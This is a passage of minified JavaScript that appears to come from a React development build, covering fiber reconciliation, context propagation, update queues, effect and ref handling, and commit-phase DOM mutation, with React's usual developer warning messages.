hf(e,t,n);case 4:return Ne(t,t.stateNode.containerInfo),i=t.pendingProps,e===null?t.child=ss(t,null,i,n):hl(e,t,i,n),t.child;case 11:return Zc(e,t,t.type,t.pendingProps,n);case 7:return hl(e,t,t.pendingProps,n),t.child;case 8:return hl(e,t,t.pendingProps.children,n),t.child;case 12:return t.flags|=4,t.flags|=2048,i=t.stateNode,i.effectDuration=-0,i.passiveEffectDuration=-0,hl(e,t,t.pendingProps.children,n),t.child;case 10:return i=t.type,o=t.pendingProps,r=o.value,"value"in o||Z1||(Z1=!0,console.error("The `value` prop is required for the `<Context.Provider>`. Did you misspell it or forget to pass it?")),Iu(t,i,r),hl(e,t,o.children,n),t.child;case 9:return o=t.type._context,i=t.pendingProps.children,typeof i!="function"&&console.error("A context consumer was rendered with multiple children, or a child that isn't a function. A context consumer expects a single child that is a function. If you did pass a function, make sure there is no trailing or leading whitespace around it."),Ki(t),o=Lt(o),kn(t),i=ov(i,o,void 0),D(),t.flags|=1,hl(e,t,i,n),t.child;case 14:return W0(e,t,t.type,t.pendingProps,n);case 15:return ul(e,t,t.type,t.pendingProps,n);case 19:return bd(e,t,n);case 22:return md(e,t,n);case 24:return Ki(t),i=Lt(tn),e===null?(o=$s(),o===null&&(o=Jt,r=Zi(),o.pooledCache=r,qu(r),r!==null&&(o.pooledCacheLanes|=n),o=r),t.memoizedState={parent:i,cache:o},Rd(t),Iu(t,tn,o)):((e.lanes&n)!==0&&(Md(e,t),$i(t,null,null,n),Wo()),o=e.memoizedState,r=t.memoizedState,o.parent!==i?(o={parent:i,cache:i},t.memoizedState=o,t.lanes===0&&(t.memoizedState=t.updateQueue.baseState=o),Iu(t,tn,i)):(i=r.cache,Iu(t,tn,i),i!==o.cache&&jm(t,[tn],n,!0))),hl(e,t,t.pendingProps.children,n),t.child;case 29:throw t.pendingProps}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function gf(){_h=Wp=null,Bh=!1}function Iu(e,t,n){oe(vv,t._currentValue,e),t._currentValue=n,oe(bv,t._currentRenderer,e),t._currentRenderer!==void 0&&t._currentRenderer!==null&&t._currentRenderer!==q1&&console.error("Detected multiple renderers concurrently rendering the same context provider. This is currently unsupported."),t._currentRenderer=q1}function wa(e,t){e._currentValue=vv.current;var n=bv.current;fe(bv,t),e._currentRenderer=n,fe(vv,t)}function Ed(e,t,n){for(;e!==null;){var i=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,i!==null&&(i.childLanes|=t)):i!==null&&(i.childLanes&t)!==t&&(i.childLanes|=t),e===n)break;e=e.return}e!==n&&console.error("Expected to find the propagation root when scheduling context work. This error is likely caused by a bug in React. Please file an issue.")}function jm(e,t,n,i){var o=e.child;for(o!==null&&(o.return=e);o!==null;){var r=o.dependencies;if(r!==null){var d=o.child;r=r.firstContext;e:for(;r!==null;){var h=r;r=o;for(var g=0;g<t.length;g++)if(h.context===t[g]){r.lanes|=n,h=r.alternate,h!==null&&(h.lanes|=n),Ed(r.return,n,e),i||(d=null);break e}r=h.next}}else if(o.tag===18){if(d=o.return,d===null)throw Error("We just came from a parent so we must have had a parent. This is a bug in React.");d.lanes|=n,r=d.alternate,r!==null&&(r.lanes|=n),Ed(d,n,e),d=null}else d=o.child;if(d!==null)d.return=o;else for(d=o;d!==null;){if(d===e){d=null;break}if(o=d.sibling,o!==null){o.return=d.return,d=o;break}d=d.return}o=d}}function Jo(e,t,n,i){e=null;for(var o=t,r=!1;o!==null;){if(!r){if((o.flags&524288)!==0)r=!0;else if((o.flags&262144)!==0)break}if(o.tag===10){var d=o.alternate;if(d===null)throw Error("Should have a current fiber. This is a bug in React.");if(d=d.memoizedProps,d!==null){var h=o.type;la(o.pendingProps.value,d.value)||(e!==null?e.push(h):e=[h])}}else if(o===Pf.current){if(d=o.alternate,d===null)throw Error("Should have a current fiber. This is a bug in React.");d.memoizedState.memoizedState!==o.memoizedState.memoizedState&&(e!==null?e.push(y0):e=[y0])}o=o.return}e!==null&&jm(t,e,n,i),t.flags|=262144}function vf(e){for(e=e.firstContext;e!==null;){if(!la(e.context._currentValue,e.memoizedValue))return!0;e=e.next}return!1}function Ki(e){Wp=e,_h=null,e=e.dependencies,e!==null&&(e.firstContext=null)}function Lt(e){return Bh&&console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo()."),_m(Wp,e)}function bf(e,t){return Wp===null&&Ki(e),_m(e,t)}function _m(e,t){var n=t._currentValue;if(t={context:t,memoizedValue:n,next:null},_h===null){if(e===null)throw Error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().");_h=t,e.dependencies={lanes:0,firstContext:t,_debugThenableState:null},e.flags|=524288}else _h=_h.next=t;return n}function Rd(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Md(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null})}function Fu(e){return{lane:e,tag:V1,payload:null,callback:null,next:null}}function Wi(e,t,n){var i=e.updateQueue;if(i===null)return null;if(i=i.shared,Tv===i&&!k1){var o=ue(e);console.error(`An update (setState, replaceState, or forceUpdate) was scheduled from inside an update function. Update functions should be pure, with zero side-effects. Consider using componentDidUpdate or a callback.

Please update the following component: %s`,o),k1=!0}return(nl&ia)!==Va?(o=i.pending,o===null?t.next=t:(t.next=o.next,o.next=t),i.pending=t,t=Xs(e),B0(e,null,n),t):(Vs(e,i,t,n),Xs(e))}function Ko(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194176)!==0)){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function Pu(e,t){var n=e.updateQueue,i=e.alternate;if(i!==null&&(i=i.updateQueue,n===i)){var o=null,r=null;if(n=n.firstBaseUpdate,n!==null){do{var d={lane:n.lane,tag:n.tag,payload:n.payload,callback:null,next:null};r===null?o=r=d:r=r.next=d,n=n.next}while(n!==null);r===null?o=r=t:r=r.next=t}else o=r=t;n={baseState:i.baseState,firstBaseUpdate:o,lastBaseUpdate:r,shared:i.shared,callbacks:i.callbacks},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Wo(){if(Ev){var e=Uh;if(e!==null)throw e}}function $i(e,t,n,i){Ev=!1;var o=e.updateQueue;wr=!1,Tv=o.shared;var r=o.firstBaseUpdate,d=o.lastBaseUpdate,h=o.shared.pending;if(h!==null){o.shared.pending=null;var g=h,S=g.next;g.next=null,d===null?r=S:d.next=S,d=g;var Y=e.alternate;Y!==null&&(Y=Y.updateQueue,h=Y.lastBaseUpdate,h!==d&&(h===null?Y.firstBaseUpdate=S:h.next=S,Y.lastBaseUpdate=g))}if(r!==null){var $=o.baseState;d=0,Y=S=g=null,h=r;do{var G=h.lane&-536870913,ee=G!==h.lane;if(ee?(yt&G)===G:(i&G)===G){G!==0&&G===ds&&(Ev=!0),Y!==null&&(Y=Y.next={lane:0,tag:h.tag,payload:h.payload,callback:null,next:null});e:{G=e;var Ue=h,tt=t,Cl=n;switch(Ue.tag){case Q1:if(Ue=Ue.payload,typeof Ue=="function"){Bh=!0;var jt=Ue.call(Cl,$,tt);if(G.mode&Xn){dt(!0);try{Ue.call(Cl,$,tt)}finally{dt(!1)}}Bh=!1,$=jt;break e}$=Ue;break e;case Sv:G.flags=G.flags&-65537|128;case V1:if(jt=Ue.payload,typeof jt=="function"){if(Bh=!0,Ue=jt.call(Cl,$,tt),G.mode&Xn){dt(!0);try{jt.call(Cl,$,tt)}finally{dt(!1)}}Bh=!1}else Ue=jt;if(Ue==null)break e;$=Je({},$,Ue);break e;case X1:wr=!0}}G=h.callback,G!==null&&(e.flags|=64,ee&&(e.flags|=8192),ee=o.callbacks,ee===null?o.callbacks=[G]:ee.push(G))}else ee={lane:G,tag:h.tag,payload:h.payload,callback:h.callback,next:null},Y===null?(S=Y=ee,g=$):Y=Y.next=ee,d|=G;if(h=h.next,h===null){if(h=o.shared.pending,h===null)break;ee=h,h=ee.next,ee.next=null,o.lastBaseUpdate=ee,o.shared.pending=null}}while(!0);Y===null&&(g=$),o.baseState=g,o.firstBaseUpdate=S,o.lastBaseUpdate=Y,r===null&&(o.shared.lanes=0),Nr|=d,e.lanes=d,e.memoizedState=$}Tv=null}function Sf(e,t){if(typeof e!="function")throw Error("Invalid argument passed as callback. Expected a function. Instead received: "+e);e.call(t)}function F0(e,t){var n=e.shared.hiddenCallbacks;if(n!==null)for(e.shared.hiddenCallbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function Ad(e,t){var n=e.callbacks;if(n!==null)for(e.callbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function Na(e){return(e.mode&Mn)!==el}function Bm(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function zd(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function $o(e,t){try{var n=t.updateQueue,i=n!==null?n.lastEffect:null;if(i!==null){var o=i.next;n=o;do{if((n.tag&e)===e&&((e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectMountStarted=="function"&&ge.markComponentPassiveEffectMountStarted(t):(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectMountStarted=="function"&&ge.markComponentLayoutEffectMountStarted(t),i=void 0,(e&aa)!==Ou&&(Vh=!0),i=de(t,e3,n),(e&aa)!==Ou&&(Vh=!1),(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectMountStopped=="function"&&ge.markComponentPassiveEffectMountStopped():(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectMountStopped=="function"&&ge.markComponentLayoutEffectMountStopped(),i!==void 0&&typeof i!="function")){var r=void 0;r=(n.tag&zn)!==0?"useLayoutEffect":(n.tag&aa)!==0?"useInsertionEffect":"useEffect";var d=void 0;d=i===null?" You returned null. If your effect does not require clean up, return undefined (or nothing).":typeof i.then=="function"?`

It looks like you wrote `+r+`(async () => ...) or returned a Promise. Instead, write the async function inside your effect and call it immediately:

`+r+`(() => {
  async function fetchData() {
    // You can await here
    const response = await MyAPI.getData(someId);
    // ...
  }
  fetchData();
}, [someId]); // Or [] if effect doesn't need props or state

Learn more about data fetching with Hooks: https://react.dev/link/hooks-data-fetching`:" You returned: "+i,de(t,function(h,g){console.error("%s must not return anything besides a function, which is used for clean-up.%s",h,g)},r,d)}n=n.next}while(n!==o)}}catch(h){mt(t,t.return,h)}}function Ii(e,t,n){try{var i=t.updateQueue,o=i!==null?i.lastEffect:null;if(o!==null){var r=o.next;i=r;do{if((i.tag&e)===e){var d=i.inst,h=d.destroy;h!==void 0&&(d.destroy=void 0,(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectUnmountStarted=="function"&&ge.markComponentPassiveEffectUnmountStarted(t):(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectUnmountStarted=="function"&&ge.markComponentLayoutEffectUnmountStarted(t),(e&aa)!==Ou&&(Vh=!0),de(t,t3,t,n,h),(e&aa)!==Ou&&(Vh=!1),(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectUnmountStopped=="function"&&ge.markComponentPassiveEffectUnmountStopped():(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectUnmountStopped=="function"&&ge.markComponentLayoutEffectUnmountStopped())}i=i.next}while(i!==r)}}catch(g){mt(t,t.return,g)}}function Ym(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function Od(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function Dd(e){var t=e.updateQueue;if(t!==null){var n=e.stateNode;e.type.defaultProps||"ref"in e.memoizedProps||jh||(n.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),n.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{de(e,Ad,t,n)}catch(i){mt(e,e.return,i)}}}function P0(e,t,n){return e.getSnapshotBeforeUpdate(t,n)}function ep(e,t){var n=t.memoizedProps,i=t.memoizedState;t=e.stateNode,e.type.defaultProps||"ref"in e.memoizedProps||jh||(t.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),t.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{var o=cu(e.type,n,e.elementType===e.type),r=de(e,P0,t,o,i);n=J1,r!==void 0||n.has(e.type)||(n.add(e.type),de(e,function(){console.error("%s.getSnapshotBeforeUpdate(): A snapshot value (or null) must be returned. You have returned undefined.",ue(e))})),t.__reactInternalSnapshotBeforeUpdate=r}catch(d){mt(e,e.return,d)}}function tp(e,t,n){n.props=cu(e.type,e.memoizedProps),n.state=e.memoizedState,Na(e)?(Da(),de(e,s1,e,t,n),Oa()):de(e,s1,e,t,n)}function Gm(e){var t=e.ref;if(t!==null){var n=e.stateNode;if(typeof t=="function")if(Na(e))try{Da(),e.refCleanup=t(n)}finally{Oa()}else e.refCleanup=t(n);else typeof t=="string"?console.error("String refs are no longer supported."):t.hasOwnProperty("current")||console.error("Unexpected ref object provided for %s. Use either a ref-setter function or React.createRef().",ue(e)),t.current=n}}function Fi(e,t){try{de(e,Gm,e)}catch(n){mt(e,t,n)}}function Gn(e,t){var n=e.ref,i=e.refCleanup;if(n!==null)if(typeof i=="function")try{if(Na(e))try{Da(),de(e,i)}finally{Oa(e)}else de(e,i)}catch(o){mt(e,t,o)}finally{e.refCleanup=null,e=e.alternate,e!=null&&(e.refCleanup=null)}else if(typeof n=="function")try{if(Na(e))try{Da(),de(e,n,null)}finally{Oa(e)}else de(e,n,null)}catch(o){mt(e,t,o)}else n.current=null}function Cd(e,t,n,i){var o=e.memoizedProps,r=o.id,d=o.onCommit;o=o.onRender,t=t===null?"mount":"update",Yp&&(t="nested-update"),typeof o=="function"&&o(r,t,e.actualDuration,e.treeBaseDuration,e.actualStartTime,n),typeof d=="function"&&d(e.memoizedProps.id,t,i,n)}function lp(e,t,n,i){var o=e.memoizedProps;e=o.id,o=o.onPostCommit,t=t===null?"mount":"update",Yp&&(t="nested-update"),typeof o=="function"&&o(e,t,i,n)}function Lm(e){var t=e.type,n=e.memoizedProps,i=e.stateNode;try{de(e,ea,i,t,n,e)}catch(o){mt(e,e.return,o)}}function np(e,t,n){try{de(e,mi,e.stateNode,e.type,n,t,e)}catch(i){mt(e,e.return,i)}}function ap(e){return e.tag===5||e.tag===3||e.tag===26||e.tag===27||e.tag===4}function xd(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||ap(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==27&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Vc(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=Nf));else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Vc(e,t,n),e=e.sibling;e!==null;)Vc(e,t,n),e=e.sibling}function Io(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Io(e,t,n),e=e.sibling;e!==null;)Io(e,t,n),e=e.sibling}function Ud(e){if(e.tag!==27){e:{for(var t=e.return;t!==null;){if(ap(t)){var n=t;break e}t=t.return}throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.")}switch(n.tag){case 27:t=n.stateNode,n=xd(e),Io(e,n,t);break;case 5:t=n.stateNode,n.flags&32&&(Fc(t),n.flags&=-33),n=xd(e),Io(e,n,t);break;case 3:case 4:t=n.stateNode.containerInfo,n=xd(e),Vc(e,n,t);break;default:throw Error("Invalid host parent fiber. This error is likely caused by a bug in React. Please file an issue.")}}}function up(e,t){if(e=e.containerInfo,Zv=yg,e=hm(e),mm(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var i=n.getSelection&&n.getSelection();if(i&&i.rangeCount!==0){n=i.anchorNode;var o=i.anchorOffset,r=i.focusNode;i=i.focusOffset;try{n.nodeType,r.nodeType}catch{n=null;break e}var d=0,h=-1,g=-1,S=0,Y=0,$=e,G=null;t:for(;;){for(var ee;$!==n||o!==0&&$.nodeType!==3||(h=d+o),$!==r||i!==0&&$.nodeType!==3||(g=d+i),$.nodeType===3&&(d+=$.nodeValue.length),(ee=$.firstChild)!==null;)G=$,$=ee;for(;;){if($===e)break t;if(G===n&&++S===o&&(h=d),G===r&&++Y===i&&(g=d),(ee=$.nextSibling)!==null)break;$=G,G=$.parentNode}$=ee}n=h===-1||g===-1?null:{start:h,end:g}}else n=null}n=n||{start:0,end:0}}else n=null;for(qv={focusedElem:e,selectionRange:n},yg=!1,yn=t;yn!==null;)if(t=yn,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,yn=e;else for(;yn!==null;){switch(e=t=yn,n=e.alternate,o=e.flags,e.tag){case 0:break;case 11:case 15:break;case 1:(o&1024)!==0&&n!==null&&ep(e,n);break;case 3:if((o&1024)!==0){if(e=e.stateNode.containerInfo,n=e.nodeType,n===9)eo(e);else if(n===1)switch(e.nodeName){case"HEAD":case"HTML":case"BODY":eo(e);break;default:e.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((o&1024)!==0)throw Error("This unit of work tag should not have side-effects. This error is likely caused by a bug in React. Please file an issue.")}if(e=t.sibling,e!==null){e.return=t.return,yn=e;break}yn=t.return}return t=W1,W1=!1,t}function Zm(e,t,n){var i=n.flags;switch(n.tag){case 0:case 11:case 15:ja(e,n),i&4&&Bm(n,zn|Du);break;case 1:if(ja(e,n),i&4)if(e=n.stateNode,t===null)n.type.defaultProps||"ref"in n.memoizedProps||jh||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,rv,n,e),Oa()):de(n,rv,n,e);else{var o=cu(n.type,t.memoizedProps);t=t.memoizedState,n.type.defaultProps||"ref"in n.memoizedProps||jh||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate),Oa()):de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate)}i&64&&Dd(n),i&512&&Fi(n,n.return);break;case 3:if(t=Lu(),ja(e,n),i&64&&(i=n.updateQueue,i!==null)){if(o=null,n.child!==null)switch(n.child.tag){case 27:case 5:o=n.child.stateNode;break;case 1:o=n.child.stateNode}try{de(n,Ad,i,o)}catch(h){mt(n,n.return,h)}}e.effectDuration+=Uo(t);break;case 26:ja(e,n),i&512&&Fi(n,n.return);break;case 27:case 5:ja(e,n),t===null&&i&4&&Lm(n),i&512&&Fi(n,n.return);break;case 12:if(i&4){i=Lu(),ja(e,n),e=n.stateNode,e.effectDuration+=Zu(i);try{de(n,Cd,n,t,Bp,e.effectDuration)}catch(h){mt(n,n.return,h)}}else ja(e,n);break;case 13:ja(e,n),i&4&&Pi(e,n);break;case 22:if(o=n.memoizedState!==null||po,!o){t=t!==null&&t.memoizedState!==null||Tl;var r=po,d=Tl;po=o,(Tl=t)&&!d?fu(e,n,(n.subtreeFlags&8772)!==0):ja(e,n),po=r,Tl=d}i&512&&(n.memoizedProps.mode==="manual"?Fi(n,n.return):Gn(n,n.return));break;default:ja(e,n)}}function Ha(e){var t=e.alternate;t!==null&&(e.alternate=null,Ha(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&Ui(t)),e.stateNode=null,e._debugOwner=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function gn(e,t,n){for(n=n.child;n!==null;)ei(e,t,n),n=n.sibling}function ei(e,t,n){if(Fl&&typeof Fl.onCommitFiberUnmount=="function")try{Fl.onCommitFiberUnmount(br,n)}catch(r){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",r))}switch(n.tag){case 26:Tl||Gn(n,t),gn(e,t,n),n.memoizedState?n.memoizedState.count--:n.stateNode&&(n=n.stateNode,n.parentNode.removeChild(n));break;case 27:Tl||Gn(n,t);var i=ql,o=qa;for(ql=n.stateNode,gn(e,t,n),n=n.stateNode,e=n.attributes;e.length;)n.removeAttributeNode(e[0]);Ui(n),ql=i,qa=o;break;case 5:Tl||Gn(n,t);case 6:if(i=ql,o=qa,ql=null,gn(e,t,n),ql=i,qa=o,ql!==null)if(qa)try{de(n,ol,ql,n.stateNode)}catch(r){mt(n,t,r)}else try{de(n,yi,ql,n.stateNode)}catch(r){mt(n,t,r)}break;case 18:ql!==null&&(qa?(e=ql,n=n.stateNode,e.nodeType===8?pu(e.parentNode,n):e.nodeType===1&&pu(e,n),Vf(e)):pu(ql,n.stateNode));break;case 4:i=ql,o=qa,ql=n.stateNode.containerInfo,qa=!0,gn(e,t,n),ql=i,qa=o;break;case 0:case 11:case 14:case 15:Tl||Ii(aa,n,t),Tl||zd(n,t,zn),gn(e,t,n);break;case 1:Tl||(Gn(n,t),i=n.stateNode,typeof i.componentWillUnmount=="function"&&tp(n,t,i)),gn(e,t,n);break;case 21:gn(e,t,n);break;case 22:Tl||Gn(n,t),Tl=(i=Tl)||n.memoizedState!==null,gn(e,t,n),Tl=i;break;default:gn(e,t,n)}}function Pi(e,t){if(t.memoizedState===null&&(e=t.alternate,e!==null&&(e=e.memoizedState,e!==null&&(e=e.dehydrated,e!==null))))try{de(t,Bf,e)}catch(n){mt(t,t.return,n)}}function qm(e){switch(e.tag){case 13:case 19:var t=e.stateNode;return t===null&&(t=e.stateNode=new K1),t;case 22:return e=e.stateNode,t=e._retryCache,t===null&&(t=e._retryCache=new K1),t;default:throw Error("Unexpected Suspense handler tag ("+e.tag+"). This is a bug in React.")}}function Tf(e,t){var n=qm(e);t.forEach(function(i){var o=mp.bind(null,e,i);if(!n.has(i)){if(n.add(i),ya)if(Yh!==null&&Gh!==null)$l(Gh,Yh);else throw Error("Expected finished root and lanes to be set. This is a bug in React.");i.then(o,o)}})}function ip(e,t,n){Yh=n,Gh=e,ec(t,e),Gh=Yh=null}function $n(e,t){var n=t.deletions;if(n!==null)for(var i=0;i<n.length;i++){var o=e,r=t,d=n[i],h=r;e:for(;h!==null;){switch(h.tag){case 27:case 5:ql=h.stateNode,qa=!1;break e;case 3:ql=h.stateNode.containerInfo,qa=!0;break e;case 4:ql=h.stateNode.containerInfo,qa=!0;break e}h=h.return}if(ql===null)throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.");ei(o,r,d),ql=null,qa=!1,o=d,r=o.alternate,r!==null&&(r.return=null),o.return=null}if(t.subtreeFlags&13878)for(t=t.child;t!==null;)ec(t,e),t=t.sibling}function ec(e,t){var n=e.alternate,i=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:$n(t,e),vn(e),i&4&&(Ii(aa|Du,e,e.return),$o(aa|Du,e),zd(e,e.return,zn|Du));break;case 1:$n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&64&&po&&(e=e.updateQueue,e!==null&&(i=e.callbacks,i!==null&&(n=e.shared.hiddenCallbacks,e.shared.hiddenCallbacks=n===null?i:n.concat(i))));break;case 26:var o=Oi;if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&4)if(t=n!==null?n.memoizedState:null,i=e.memoizedState,n===null)if(i===null)if(e.stateNode===null){e:{i=e.type,n=e.memoizedProps,t=o.ownerDocument||o;t:switch(i){case"title":o=t.getElementsByTagName("title")[0],(!o||o[fc]||o[hn]||o.namespaceURI===Er||o.hasAttribute("itemprop"))&&(o=t.createElement(i),t.head.insertBefore(o,t.querySelector("head > title"))),Bl(o,i,n),o[hn]=e,tl(o),i=o;break e;case"link":var r=my("link","href",t).get(i+(n.href||""));if(r){for(var d=0;d<r.length;d++)if(o=r[d],o.getAttribute("href")===(n.href==null?null:n.href)&&o.getAttribute("rel")===(n.rel==null?null:n.rel)&&o.getAttribute("title")===(n.title==null?null:n.title)&&o.getAttribute("crossorigin")===(n.crossOrigin==null?null:n.crossOrigin)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;case"meta":if(r=my("meta","content",t).get(i+(n.content||""))){for(d=0;d<r.length;d++)if(o=r[d],Ie(n.content,"content"),o.getAttribute("content")===(n.content==null?null:""+n.content)&&o.getAttribute("name")===(n.name==null?null:n.name)&&o.getAttribute("property")===(n.property==null?null:n.property)&&o.getAttribute("http-equiv")===(n.httpEquiv==null?null:n.httpEquiv)&&o.getAttribute("charset")===(n.charSet==null?null:n.charSet)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;default:throw Error('getNodesForType encountered a type it did not expect: "'+i+'". This is a bug in React.')}o[hn]=e,tl(o),i=o}e.stateNode=i}else yy(o,e.type,e.stateNode);else e.stateNode=Gf(o,i,e.memoizedProps);else t!==i?(t===null?n.stateNode!==null&&(n=n.stateNode,n.parentNode.removeChild(n)):t.count--,i===null?yy(o,e.type,e.stateNode):Gf(o,i,e.memoizedProps)):i===null&&e.stateNode!==null&&np(e,e.memoizedProps,n.memoizedProps);break;case 27:if(i&4&&e.alternate===null){o=e.stateNode,r=e.memoizedProps;try{for(d=o.firstChild;d;){var h=d.nextSibling,g=d.nodeName;d[fc]||g==="HEAD"||g==="BODY"||g==="SCRIPT"||g==="STYLE"||g==="LINK"&&d.rel.toLowerCase()==="stylesheet"||o.removeChild(d),d=h}de(e,hy,e.type,r,o,e)}catch(Y){mt(e,e.return,Y)}}case 5:if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),e.flags&32){t=e.stateNode;try{de(e,Fc,t)}catch(Y){mt(e,e.return,Y)}}i&4&&e.stateNode!=null&&(t=e.memoizedProps,np(e,t,n!==null?n.memoizedProps:t)),i&1024&&(Rv=!0,e.type!=="form"&&console.error("Unexpected host component type. Expected a form. This is a bug in React."));break;case 6:if($n(t,e),vn(e),i&4){if(e.stateNode===null)throw Error("This should have a text node initialized. This error is likely caused by a bug in React. Please file an issue.");i=e.memoizedProps,n=n!==null?n.memoizedProps:i,t=e.stateNode;try{de(e,fy,t,n,i)}catch(Y){mt(e,e.return,Y)}}break;case 3:if(o=Lu(),dg=null,r=Oi,Oi=ac(t.containerInfo),$n(t,e),Oi=r,vn(e),i&4&&n!==null&&n.memoizedState.isDehydrated)try{de(e,to,t.containerInfo)}catch(Y){mt(e,e.return,Y)}Rv&&(Rv=!1,Vm(e)),t.effectDuration+=Uo(o);break;case 4:i=Oi,Oi=ac(e.stateNode.containerInfo),$n(t,e),vn(e),Oi=i;break;case 12:i=Lu(),$n(t,e),vn(e),e.stateNode.effectDuration+=Zu(i);break;case 13:$n(t,e),vn(e),e.child.flags&8192&&e.memoizedState!==null!=(n!==null&&n.memoizedState!==null)&&(Cv=bu()),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 22:i&512&&(Tl||n===null||Gn(n,n.return)),d=e.memoizedState!==null,h=n!==null&&n.memoizedState!==null,g=po;var S=Tl;if(po=g||d,Tl=S||h,$n(t,e),Tl=S,po=g,vn(e),t=e.stateNode,t._current=e,t._visibility&=-3,t._visibility|=t._pendingVisibility&qy,i&8192&&(t._visibility=d?t._visibility&-2:t._visibility|_p,d&&(t=po||Tl,n===null||h||t||Qc(e)),e.memoizedProps===null||e.memoizedProps.mode!=="manual"))e:for(n=null,t=e;;){if(t.tag===5||t.tag===26||t.tag===27){if(n===null){h=n=t;try{o=h.stateNode,d?de(h,Pc,o):de(h,da,h.stateNode,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if(t.tag===6){if(n===null){h=t;try{r=h.stateNode,d?de(h,sy,r):de(h,or,r,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if((t.tag!==22&&t.tag!==23||t.memoizedState===null||t===e)&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break 